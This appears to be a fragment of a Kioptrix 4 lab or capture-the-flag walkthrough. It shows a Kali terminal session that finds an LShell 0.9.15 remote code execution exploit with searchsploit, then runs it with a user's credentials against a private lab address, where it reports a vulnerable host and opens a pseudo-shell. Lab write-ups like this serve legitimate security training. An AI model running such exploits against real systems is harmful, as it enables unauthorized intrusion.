 root@kali:~/kioptrix4# searchsploit lshell
----------------------------------------------------------------------------------------------------
 Exploit Title
----------------------------------------------------------------------------------------------------
Horde 3.3.5 - Administration Interface admin/sqlshell.php PATH_INFO Parameter Cross-Site Scripting
LShell 0.9.15 - Remote Code Execution
----------------------------------------------------------------------------------------------------
root@kali:~/kioptrix4# python 39632.py john MyNameIsJohn 192.168.209.129
[!] .............................
[!] lshell <= 0.9.15 remote shell.
[!] note: you can also ssh in and execute '/bin/bash'
[!] .............................
[!] Checking host 192.168.209.129...
[+] vulnerable lshell found, preparing pseudo-shell...
$